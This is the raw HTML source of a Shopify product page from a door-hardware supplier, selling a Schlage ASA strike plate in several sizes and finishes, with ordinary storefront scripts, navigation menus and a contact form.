  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Storm/Screen Locks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Window Casement Lock</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
    

  



          




 
 
 



























  
    

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    

    
      <li>
        <a href="/collections">
          <span>Brands</span>
          

        </a>
      </li>
    

  



          




 
 
 



























  
    

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    

  
      <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Products</span>
      
      
    </a>
    <span class="expand"></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back">Back</span></li>
    




  <li><a tabindex="-1" href="/collections/eliason-doors"><span>Eliason Doors</span></a></li>



    




  <li><a tabindex="-1" href="/pages/hollow-metal"><span>Hollow Metal</span></a></li>



    




  <li><a tabindex="-1" href="/collections"><span>Hardware Collections</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/wood-doors" class="dropdown-link">
        <span>Wood Doors</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/pages/college-guard-doors"><span>Colledge Guard Pre-Finished</span></a></li>



      




  <li><a tabindex="-1" href="/pages/barn-doors"><span>Barn Doors</span></a></li>



      
    </ul>
  </li>



    




  <li><a tabindex="-1" href="/collections/alarm-lock"><span>Alarm Lock</span></a></li>



    




  <li><a tabindex="-1" href="/collections/babcock-davis"><span>Babcock Davis</span></a></li>



    




  <li><a tabindex="-1" href="/collections/bathroom-accessories"><span>Bobrick</span></a></li>



    




  <li><a tabindex="-1" href="/collections/detex"><span>Detex</span></a></li>



    




  <li><a tabindex="-1" href="/collections/glynn-johnson"><span>Glynn Johnson</span></a></li>



    




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



    




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



    





  <li><a tabindex="-1" href="/collections/norton"><span>Norton</span></a></li>



    




  <li><a tabindex="-1" href="/collections/hardware"><span>Pemko</span></a></li>



    




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



    






  <li><a tabindex="-1" href="/pages/pre-finished"><span>Pre Finished</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Access Panels</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/babcock-davis"><span>Babcock Davis</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
    

  



           
          
          
           
<li> 
              <a href="/pages/about-us">
                <span>About</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/employment">
                <span>Jobs</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/national-accounts">
                <span>Accounts</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/projects">
                <span>Gallery</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/help">
                <span>Help</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/contact-us">
                <span>Contact</span>
                

              </a>
            </li>
          
          
        </ul>   
        
        
        
      </div>
    </div>
    
  </div>
</div>
<!-- End Menu Mobile-->
    </div>

    
  

  <div class="searchbox searchbox-mobile">
    <div class="container">

      
      
      

      <form id="search-mobile" class="navbar-form search" action="/search" method="get">
        <input type="hidden" name="type" value="product" />
        <input id="bc-product-mobile-search" type="text" name="q" class="form-control bc-product-search"  placeholder="Search" autocomplete="off" />

        <button type="submit" class="search-icon">
          <span>

            
              <i class="demo-icon icon-search-long-solid"></i>

            

          </span>
        </button>
      </form>
      
      
        <div class="result-ajax-search">
          <ul class="search-results"></ul>
        </div>
      

    </div>
  </div>

  </header>
  
 

<script type="text/javascript">
  jQuery(document).ready(function($) {
    if(($('#body-content').hasClass('container-width-auto')) && ($('.header-container').hasClass('layout-full'))){
      $('.boxed-wrapper').addClass('fix-container-width');
    } 
  })
</script>

<style>header .header-navigation .table-row{justify-content: start;}</style></div>
        
      </div>

      

      <div id="body-content" class="container-width-auto">
        <div id="main-content">
          <div class="main-content">

 



		<div id="shopify-section-product-template" class="shopify-section">






<div class="wrap-breadcrumb bw-color">
  <div id="breadcrumb" class="breadcrumb-holder container">

        <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/">
              <span itemprop="name" class="d-none">Doors and Specialties Co.</span>Home
              <meta itemprop="position" content="1" /> 
            </a>
          </li>

          

            

            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="d-none">
              <a href="/products/ansi-no-box" itemprop="item">
                <span itemprop="name">ASA Strike</span>
                <meta itemprop="position" content="2" />
              </a>
            </li>
            <li class="active">ASA Strike</li>

          
        </ul>

        

  </div>

  <style type="text/css">
    #shopify-section-page-about-template .bw-image,
    #shopify-section-page-category-top-template .bw-image{
      height: px;
    }
  </style>
</div>



<div itemscope itemtype="http://schema.org/Product">
  <meta itemprop="image" content="https://www.doorsandspecialties.com/cdn/shop/products/ASA_STRIKE_grande.jpg?v=1527503361">
  <span itemprop="name" class="hide">ASA Strike</span>
  <meta itemprop="mpn" content="925872" />
  <meta itemprop="brand" content="Schlage">
  <meta itemprop="sku" content="SCH80008115">
  <div itemprop="aggregateRating"
    itemscope itemtype="http://schema.org/AggregateRating" style="display: none;">
   Rated <span itemprop="ratingValue">3.5</span>/5
   based on <span itemprop="reviewCount">11</span> customer reviews
  </div>
  <meta itemprop="description" content="CATALOG
10-025 ANSI no box,1-1/4” X 4-7/8” Square Corner 605,613,626,619,62510-025 ANSI no box,1-...">
  
  
  
  
  
  <div class="container">
    <div id="col-main" class="page-product layout-normal slider-normal">
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="url" content="https://www.doorsandspecialties.com/products/ansi-no-box" />
        
        
          <link itemprop="availability" href="https://schema.org/InStock" />
        

        <div class="product">
          <div class="product-content-wrapper">
            <div class="row">

              <div class="col-lg-7 col-md-6 col-sm-12 col-12">
                <div id="product-image" class="product-image">
  <div class="product-image-inner">

    

      <div class="slider-main-image">
        <div id="slide--main" class="slider-for-00 slider-for-01">
          
          <div class="slick-item slick-zoom">
            <a class="prod-zoom" data-fancybox="gallery" href="//www.doorsandspecialties.com/cdn/shop/products/ASA_STRIKE_2048x2048.jpg?v=1527503361">
              <img class="image-zoom" src="//www.doorsandspecialties.com/cdn/shop/products/ASA_STRIKE_2048x2048.jpg?v=1527503361" alt="ASA Strike">
            </a>
          </div>
          
        </div>

        <div class="slick-btn-01">
          <span class="btn-prev"><i class="demo-icon icon-chevron-left-solid"></i></span>
          <span class="btn-next"><i class="demo-icon icon-chevron-right-solid"></i></span>
        </div>  

        
        
        

        

        
      </div>

      <div id="slide--thumbs" class="slider-filter slider-thumbs-00 slider-thumbs-01 d-none">
        
        <div class="slick-item" data-match="ASA Strike - Doors and Specialties Co.">
          <img src="//www.doorsandspecialties.com/cdn/shop/products/ASA_STRIKE_small.jpg?v=1527503361" alt="ASA Strike" />
        </div>
        
      </div>

    

  </div>
</div>
              </div>

              <div class="col-lg-5 col-md-6 col-sm-12 col-12">
                <div id="product-info" class="product-info" data-stock="false">
                  <div class="product-info-inner">

                    

                    <div class="d-flex brand-label">
                      
                        <div class="product-vendor"><a href="/collections/vendors?q=Schlage" title="Schlage">Schlage</a></div>
                       

                      


  



                    </div>

                    <h1 itemprop="name" content="ASA Strike" class="page-heading">ASA Strike</h1>

                    
                    



                    

<meta itemprop="priceCurrency" content="USD" />
<meta itemprop="priceValidUntil" content="2021-11-05" />

<div id="purchase-4663064132" class="product-price">
  <div class="detail-price" itemprop="price" content="16087.5">
    
      	<span class="price">$16,087.50</span>
    
  </div>
</div>
                    
<div class="inventory-quantity hide">
	<div class="text">
		<span>Hurry! </span>
		<span>only <span class="number">-2</span> left in stock!</span>
	</div>
	<div class="line"><div class="line2"></div></div>
</div>
                      
                    
                       

                      
                      

                      <div class="group-cw clearfix">
                        <form method="post" action="/cart/add" id="product_form_4663064132" accept-charset="UTF-8" class="product-form product-action variants" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                          <div id="product-action-4663064132"  class="options">

  
  
  

  

  
  
  
   
  <script>
    jQuery(window).on('load', function(){
      setTimeout(function(){jQuery('.selector-wrapper.options').css('display','block');},300);
    });
  </script>
  
  
  

  <div class="variants-wrapper clearfix"> 
    <select id="product-select-4663064132" class="sdsdsdsd" name="id" style="display:none;">
      




          <option  selected="selected"  value="17101415620">1-1/2 613</option>
        

      




          <option  value="17101415684">1-1/2 625</option>
        

      




          <option  value="17101415748">1-1/2 626</option>
        

      




          <option  value="17101415812">4-7/8 605</option>
        

      




          <option  value="17101415876">4-7/8 613</option>
        

      




          <option  value="17101415940">4-7/8 619</option>
        

      




          <option  value="17101416004">4-7/8 625</option>
        

      




          <option  value="17101416068">4-7/8 626</option>
        

      
    </select>
  </div><div class='shappify-qty-msg'></div></div>
                          <div class="qty-add-cart">
                            <div class="quantity-product">
  <div class="quantity">
    <input type="number" id="quantity" class="item-quantity" name="quantity" value="1" />
    <span class="qty-inner qty-wrapper">

      <span class="qty-up" title="Increase" data-src="#quantity">
        <i class="demo-icon icon-plus"></i>
      </span>

      <span class="qty-down" title="Decrease" data-src="#quantity">
        <i class="demo-icon icon-minus"></i>
      </span>

    </span>
  </div>
</div>
                            <div class="action-button">
  <button id="add-to-cart" class="add-to-cart btn btn-1" type="button"><span class="demo-icon icon-electro-add-to-cart-icon"></span>Add to cart</button> 
</div>


                          </div>
                        <input type="hidden" name="product-id" value="4663064132" /><input type="hidden" name="section-id" value="product-template" /></form>

                        
  

                        
                        
  <a class="pre-order" href="#pre-order-popup" class="btn-pre-order btn btn-1">
  	<i class="demo-icon icon-mail-alt"></i>
  	<span>Ask about this product</span>
  </a>
  <div class="pre-order-success hide">Your message has been successfully sent to the store owner!</div> 

                        

 
                      </div>

                    

                    
  
  

  

                    












<script>
  jQuery(document).ready(function($) {   
    $("a.size-chart").fancybox();
    $("a.shipping-return").fancybox();
  });
</script> 
                    	
  <div id="pre-order-popup" style="display: none;">

    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

    <span class="alert-pre-order"></span>

    <div id="pre-order-form">

      <h4>Ask about this product</h4>

      <div class="form-group">
        <label for="name">Name</label>
        <input required type="text" id="name" class="form-control" value="" name="contact[name]">
      </div>

      <div class="form-group">
        <label for="email">E-Mail</label>
        <input required="" type="email" id="email" class="form-control" value="" name="contact[email]">
      </div>

      <div class="form-group d-none">
        <label for="product_name">Product Name<span class="req">*</span></label>
        <input readonly id="product_name" class="form-control" value="ASA Strike" name="contact[product_name]" />
      </div>

      <div class="form-group">
        <label for="message">Message</label>
        <textarea required="" id="message" class="form-control" name="contact[body]" rows="7"></textarea>
      </div>

      <div class="form-actions">
        <button type="submit" class="btn btn-1">Send message</button>
      </div>
    </div>

    </form>
  </div>

  <script>
    jQuery(document).ready(function($) {   
      $("a.pre-order").fancybox({
        'autoDimensions': false
        ,'width'		: 650                  
        ,'autoSize' 	: false
      });

      if($('.alert-pre-order').hasClass('success')){
        $('.pre-order-success').removeClass('hide');
      }
    });
  </script>

                    



                    
                      <div class="share-links social-sharing">
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5cece054ba33c80012fc55a0&product=inline-share-buttons" async="async"></script>
  <div class="sharethis-inline-share-buttons"></div>
</div>
                    

                  </div>
                </div>
              </div>

            </div>
          </div>
        </div>

      </div>
    </div>
  </div>

  




<div class="product-simple-tab">
    
  
    <div role="tabpanel">
      
      <div class="container">
        <ul class="nav nav-tabs" role="tablist">

          
            

              
                  

                    
                      

                      <li class="nav-item"><a class="nav-link active" href="#tabs-description" aria-controls="tabs-description" role="tab" data-toggle="tab">Description</a></li>

                      
                        
                      

                    

                  

                

            

              
                  <li class="nav-item"><a class="nav-link" href="#tabs-page-1560324926120" aria-controls="tabs-page-1560324926120" role="tab" data-toggle="tab">SHIPPING</a></li>

              

            
          

          

        </ul>
      </div>

      <div class="tab-content" style="background-color:#f2f2f2;">
        
          

            
                

                  
                    

                    <div role="tabpanel" class="tab-pane show active" id="tabs-description">
                      <div class="container">
                        <div class="row">
                          
                          
                          <div class="col-xl-12 col-lg-12 description-text"><p><a href="https://cdn.shopify.com/s/files/1/0209/5958/files/CAT389.pdf?11583031404763091653" target="_blank" title="ANSI NO BOX">CATALOG</a></p>
<p>10-025 ANSI no box,1-1/4” X 4-7/8” Square Corner 605,613,626,619,625<br>10-025 ANSI no box,1-1/2” X 4-7/8” Square Corner 613,625,626</p></div>
                        
                        </div>
                      </div>
                    </div>

                    
                      
                      
                      

                      
                        <div role="tabpanel" class="tab-pane" id="tabs-1">
                          <div class="container"><p><a href="https://cdn.shopify.com/s/files/1/0209/5958/files/CAT389.pdf?11583031404763091653" target="_blank" title="ANSI NO BOX">CATALOG</a></p>
<p>10-025 ANSI no box,1-1/4” X 4-7/8” Square Corner 605,613,626,619,625<br>10-025 ANSI no box,1-1/2” X 4-7/8” Square Corner 613,625,626</p></div>
                        </div>
                      
                    

                  

                

              

          

            
                <div role="tabpanel" class="tab-pane" id="tabs-page-1560324926120">
                  <div class="container"></div>
                </div>

            

          
        

        
        
      </div>
    </div>

  
  
</div>

  

  
    
    
  
    
    
  

</div>



<script type="application/json" id="VariantJson-product-template">
  [
    



{
        "id":17101415620,
         "incoming": false,
         "unformat_incoming_date": null,
         "next_incoming_date": null,
         "inventory_policy": "deny",
         "inventory_quantity": -2
      },
    



{
        "id":17101415684,
         "incoming": false,
         "unformat_incoming_date": null,
         "next_incoming_date": null,
         "inventory_policy": "deny",
         "inventory_quantity": 1
      },
    



{
        "id":17101415748,
         "incoming": false,
         "unformat_incoming_date": null,
         "next_incoming_date": null,
         "inventory_policy": "deny",
         "inventory_quantity": 1
      },
    



{
        "id":17101415812,
         "incoming": false,
         "unformat_incoming_date": null,
         "next_incoming_date": null,
         "inventory_policy": "deny",
         "inventory_quantity": 1
      },
    



{
        "id":17101415876,
         "incoming": false,
         "unformat_incoming_date": null,
         "next_incoming_date": null,
         "inventory_policy": "deny",
         "inventory_quantity": 1
      },
    



{
        "id":17101415940,
         "incoming": false,
         "unformat_incoming_date": null,
         "next_incoming_date": null,
         "inventory_policy": "deny",
         "inventory_quantity": 1
      },
    



{
        "id":17101416004,
         "incoming": false,
         "unformat_incoming_date": null,
         "next_incoming_date": null,
         "inventory_policy": "deny",
         "inventory_quantity": 1
      },
    



{
        "id":17101416068,
         "incoming": false,
         "unformat_incoming_date": null,
         "next_incoming_date": null,
         "inventory_policy": "deny",
         "inventory_quantity": 1
      }
    
  ]
</script>

<script type="text/javascript">
  
  	jQuery(document).ready(function($) {
      AT_Main.stickAddToCart();
      AT_Main.deadLine_time();
      AT_Main.delivery_time();
      AT_Main.scrollToReview();
    });

	// initialize multi selector for product
	$(window).load(function() {
      
        setTimeout(function(){
          AT_Main.scareWidth();
        }, 1000);
      
        $(".qty-inner .qty-up").on("click", function() {
			var oldValue = $("#quantity").val(),
				newVal = 1;
				newVal = parseInt(oldValue) + 1;
				$("#quantity").val(newVal);
		});
		$(".qty-inner .qty-down").on("click", function() {
			var oldValue = $("#quantity").val();
			if (oldValue > 1) {
				newVal = 1;
				newVal = parseInt(oldValue) - 1;
				$("#quantity").val(newVal);
			}
		});

		var variantProd = JSON.parse(jQuery('#VariantJson-product-template').html());
		/* selectCallback */
		var selectOptionsCallback = function(variant, selector) {

			if (variant) {
				var form = jQuery('#' + selector.domIdPrefix).closest('form');
				for (var i=0,length=variant.options.length; i<length; i++) {
					var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i].replace('"','') +'"]');
					if (radioButton.size()) {
						radioButton.get(0).checked = true;
					}
				}
			}    
          
			var add_to_cart = '#add-to-cart';
			var $price = '#purchase-' + selector.product.id.toString() + ' .detail-price';

			if (jQuery('#product-info.product-info').data('stock')) {
	            if (variant) { 
		            var variant_stock = variantProd.find(item => item.id === variant.id);

		            if (variant.available) {
		                $('.inventory-quantity').removeClass('hide'); 

		                if(variant_stock.inventory_quantity > 0){
		                	$('.inventory-quantity .text .number').html('<span class="number">' +  variant_stock.inventory_quantity + '</span>')
		                	var _total_inventory_quantity = variant_stock.inventory_quantity + 5;
		                }
		            	else{
		            		$('.inventory-quantity .text .number').html('<span class="number">5</span>')
		            		var _total_inventory_quantity = 10;
		            	}

		                var _percent = (5/_total_inventory_quantity)*100;
		                $('.inventory-quantity .line2').css('width', _percent + '%');
		            }

		            else{
		                $('.inventory-quantity').addClass('hide'); 
		            }
		        }
		    }

			if (variant && variant.available) {
              
              	jQuery("#stock").html('<span>Availability:</span><span class="stock"> In Stock</span>');

                // Update variant image
				if (variant.featured_image) { 
                  var originalImage = jQuery(".slider-for-00 .slick-current .image-zoom");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];
                  var groupImage  = String(variant.featured_image.alt);  
                  
                  AT_Main.productPage_variantFilter(groupImage == 'null' ? 'none-group' : groupImage);
                  
				  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
					jQuery('.slider-thumbs-00 img').each(function() {
					  var grandSize = jQuery(this).attr('src');
					  grandSize = grandSize.replace('small','2048x2048');
					  if (grandSize == newImageSizedSrc) {
						jQuery(this).parent().trigger('click');              
						return false;
					  }
					});
				  });   
				}

				// selected a valid variant
				$(add_to_cart).removeClass('disabled').removeAttr('disabled').html('<span class="demo-icon icon-electro-add-to-cart-icon"></span>Add to cart'); // remove unavailable class from add-to-cart button, and re-enable button

				if(variant.compare_at_price == null){
					$($price).html('<span class="price">'+Shopify.formatMoney(variant.price, '${{amount}}')+'</span>');
                    jQuery(".brand-label .label-sale").addClass('hide');
				}
			  
				else {
					$($price).html('<del class="price-compare">'+Shopify.formatMoney(variant.compare_at_price, '${{amount}}') + '</del>' + '<span class="price-sale">' + Shopify.formatMoney(variant.price, '${{amount}}') + '</span>');
                    jQuery(".brand-label .label-sale").removeClass('hide');
				}
                                                 
                
                  $('.shopify-payment-button').removeClass('hide');
                
                            
                /* Update currency */
                
			} 
			else {
                jQuery("#stock").html('<span>Availability:</span><span class="stock"> Out of Stock</span>');
				$(add_to_cart).addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
				var message = variant ? "Sold Out" : "Out of Stock";
				$(add_to_cart).html(message);
                
                
                  $('.shopify-payment-button').addClass('hide');
                
			}
                
            
		};

        
            new Shopify.OptionSelectors("product-select-4663064132", { product: {    "id":4663064132,    "title":"ASA Strike","handle":"ansi-no-box",    "description":"\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0209\/5958\/files\/CAT389.pdf?11583031404763091653\" target=\"_blank\" title=\"ANSI NO BOX\"\u003eCATALOG\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e10-025 ANSI no box,1-1\/4” X 4-7\/8” Square Corner 605,613,626,619,625\u003cbr\u003e10-025 ANSI no box,1-1\/2” X 4-7\/8” Square Corner 613,625,626\u003c\/p\u003e",    "published_at":"2020-09-30T14:12:10",    "created_at":"2016-03-28T07:51:39",    "vendor":"Schlage",    "type":"Schlage",    "tags":[],    "price":1608750,    "price_min":1608750,    "price_max":4323150,    "price_varies":true,    "compare_at_price":null,    "compare_at_price_min":0,    "compare_at_price_max":0,    "compare_at_price_varies":true,    "all_variant_ids":[17101415620,17101415684,17101415748,17101415812,17101415876,17101415940,17101416004,17101416068],    "variants":[{  "id":17101415620,  "product_id":4663064132,  "product_handle":"ansi-no-box",  "title":"1-1\/2 613",  "option1":"1-1\/2 613",  "option2":null,  "option3":null,  "sku":"SCH80008115",  "requires_shipping":true,  "taxable":true,  "featured_media":null,  "featured_image":null,"image_id":null,  "available":true,  "name":"ASA Strike - 1-1\/2 613",  "options":["1-1\/2 613"],  "price":4323150,  "weight":454,  "compare_at_price":null,  "inventory_quantity":-2,  "inventory_management":null,  "inventory_policy":"deny",  "inventory_in_cart":0,  "inventory_remaining":-2,  "incoming":false,  "next_incoming_date":null,  "taxable":true,  "barcode":null},{  "id":17101415684,  "product_id":4663064132,  "product_handle":"ansi-no-box",  "title":"1-1\/2 625",  "option1":"1-1\/2 625",  "option2":null,  "option3":null,  "sku":null,  "requires_shipping":true,  "taxable":true,  "featured_media":null,  "featured_image":null,"image_id":null,  "available":true,  "name":"ASA Strike - 1-1\/2 625",  "options":["1-1\/2 625"],  "price":4323150,  "weight":454,  "compare_at_price":null,  "inventory_quantity":1,  "inventory_management":null,  "inventory_policy":"deny",  "inventory_in_cart":0,  "inventory_remaining":1,  "incoming":false,  "next_incoming_date":null,  "taxable":true,  "barcode":null},{  "id":17101415748,  "product_id":4663064132,  "product_handle":"ansi-no-box",  "title":"1-1\/2 626",  "option1":"1-1\/2 626",  "option2":null,  "option3":null,  "sku":null,  "requires_shipping":true,  "taxable":true,  "featured_media":null,  "featured_image":null,"image_id":null,  "available":true,  "name":"ASA Strike - 1-1\/2 626",  "options":["1-1\/2 626"],  "price":4323150,  "weight":454,  "compare_at_price":null,  "inventory_quantity":1,  "inventory_management":null,  "inventory_policy":"deny",  "inventory_in_cart":0,  "inventory_remaining":1,  "incoming":false,  "next_incoming_date":null,  "taxable":true,  "barcode":null},{  "id":17101415812,  "product_id":4663064132,  "product_handle":"ansi-no-box",  "title":"4-7\/8 605",  "option1":"4-7\/8 605",  "option2":null,  "option3":null,  "sku":null,  "requires_shipping":true,  "taxable":true,  "featured_media":null,  "featured_image":null,"image_id":null,  "available":true,  "name":"ASA Strike - 4-7\/8 605",  "options":["4-7\/8 605"],  "price":1608750,  "weight":454,  "compare_at_price":null,  "inventory_quantity":1,  "inventory_management":null,  "inventory_policy":"deny",  "inventory_in_cart":0,  "inventory_remaining":1,  "incoming":false,  "next_incoming_date":null,  "taxable":true,  "barcode":null},{  "id":17101415876,  "product_id":4663064132,  "product_handle":"ansi-no-box",  "title":"4-7\/8 613",  "option1":"4-7\/8 613",  "option2":null,  "option3":null,  "sku":null,  "requires_shipping":true,  "taxable":true,  "featured_media":null,  "featured_image":null,"image_id":null,  "available":true,  "name":"ASA Strike - 4-7\/8 613",  "options":["4-7\/8 613"],  "price":1608750,  "weight":454,  "compare_at_price":null,  "inventory_quantity":1,  "inventory_management":null,  "inventory_policy":"deny",  "inventory_in_cart":0,  "inventory_remaining":1,  "incoming":false,  "next_incoming_date":null,  "taxable":true,  "barcode":null},{  "id":17101415940,  "product_id":4663064132,  "product_handle":"ansi-no-box",  "title":"4-7\/8 619",  "option1":"4-7\/8 619",  "option2":null,  "option3":null,  "sku":null,  "requires_shipping":true,  "taxable":true,  "featured_media":null,  "featured_image":null,"image_id":null,  "available":true,  "name":"ASA Strike - 4-7\/8 619",  "options":["4-7\/8 619"],  "price":1608750,  "weight":454,  "compare_at_price":null,  "inventory_quantity":1,  "inventory_management":null,  "inventory_policy":"deny",  "inventory_in_cart":0,  "inventory_remaining":1,  "incoming":false,  "next_incoming_date":null,  "taxable":true,  "barcode":null},{  "id":17101416004,  "product_id":4663064132,  "product_handle":"ansi-no-box",  "title":"4-7\/8 625",  "option1":"4-7\/8 625",  "option2":null,  "option3":null,  "sku":null,  "requires_shipping":true,  "taxable":true,  "featured_media":null,  "featured_image":null,"image_id":null,  "available":true,  "name":"ASA Strike - 4-7\/8 625",  "options":["4-7\/8 625"],  "price":1608750,  "weight":454,  "compare_at_price":null,  "inventory_quantity":1,  "inventory_management":null,  "inventory_policy":"deny",  "inventory_in_cart":0,  "inventory_remaining":1,  "incoming":false,  "next_incoming_date":null,  "taxable":true,  "barcode":null},{  "id":17101416068,  "product_id":4663064132,  "product_handle":"ansi-no-box",  "title":"4-7\/8 626",  "option1":"4-7\/8 626",  "option2":null,  "option3":null,  "sku":null,  "requires_shipping":true,  "taxable":true,  "featured_media":null,  "featured_image":null,"image_id":null,  "available":true,  "name":"ASA Strike - 4-7\/8 626",  "options":["4-7\/8 626"],  "price":1608750,  "weight":454,  "compare_at_price":null,  "inventory_quantity":1,  "inventory_management":null,  "inventory_policy":"deny",  "inventory_in_cart":0,  "inventory_remaining":1,  "incoming":false,  "next_incoming_date":null,  "taxable":true,  "barcode":null}],    "available":true,"images":["\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"],"featured_image":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361",    "options":["Options"],    "url":"\/products\/ansi-no-box"}, onVariantSelected: selectOptionsCallback, enableHistoryState: true });
        
              
		// Add label if only one product option
		
			$('.selector-wrapper:eq(0)').prepend('<label>Options</label>');
		
												 
		// Hide selectors if we only have 1 variant and its title contains 'Default'.
		

	});
</script>






	<div id="looxReviews" data-product-id="4663064132" class="loox-reviews-default"></div></div>
	




<script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script></div>
        </div>
      </div>

      <div id="shopify-section-newsletter-template" class="shopify-section">


</div>
      
      <div id="shopify-section-footer" class="shopify-section">

<footer id="footer-content" class="layout-boxed" data-section-type="reload_section" data-section-id="footer">
  <div class="footer-container">
      

            <div class="footer-widget footer-widget-1568706674687 border-top-full" style="background: #000000;">
  <div class="container">
    <div class="footer-inner" style="padding-top: 41px; padding-bottom: 20px;">
      
      <div class="table-row">
        <div class="row">

          
          
          
          
          
          
          

          
            
              
              

          

          <div class="col-md-12 col-sm-12 col-12 fix-pad">
            <div class="row footer-check-content">
              
                
                

                
                    


<div class="col-md-0 col-sm-12 col-12">
  <div class="footer-block textbox">

    <div class="text text-1"><div align="center">
<strong><h2 style="color:#ffffff">Doors &amp; Specialties Co.</h2></strong><br>
1505 S. Dupont Ave. Unit A<br>
Ontario, CA 91761<br>
Toll Free Phone: 1-877-930-1192 | 
Local: 909-930-1192<br>
<br>
email: sales@doorsandspecialties.com</div></div>
    

  </div>
</div>

                  

              
                
                

                
                    
            </div>

            

          </div>

          
            
              
              
            
              
                
           

          <style>
            .footer-widget.footer-widget-1568706674687 .footer-block{
              padding-top: 0px;
            }
            .footer-widget.footer-widget-1568706674687 .footer-block h6{
              font-size: 13px;
            }
            
            @media (max-width: 991px){
              .container-box>div.caption-link,.container-box>div.caption-link .slider-button{
              display:block!important;
              }
.parminder div.heading {
    font-size: 1em!important;
}
              
              
              
 .container-box>div.subheading {
    font-size: 7.5vw !important;
}
              
              
            }
            
   ::-webkit-scrollbar {
    width: 0.8em;


}
::-webkit-scrollbar-button {
    background: #888
}
::-webkit-scrollbar-track-piece {
    background: #fff
}
::-webkit-scrollbar-thumb {
    background: #888
}
            
          </style>

        </div>
      </div>
      
    </div>            
  </div>
</div>

          
      


        
      

            <div class="footer-widget footer-widget-1587581050527 border-top-none" style="background: #000000;">
  <div class="container">
    <div class="footer-inner" style="padding-top: 0px; padding-bottom: 19px;">
      
      <div class="table-row">
        <div class="row">

          
          
          
          
          
          
          

          
            
              
              

          

          <div class="col-md-12 col-sm-12 col-12 fix-pad">
            <div class="row footer-check-content">
              
                
                

                
                    
            </div>

            

          </div>

          
            
              
              
            
              
              
            
              
              
            
              
              
            
           

          <style>
            .footer-widget.footer-widget-1587581050527 .footer-block{
              padding-top: 0px;
            }
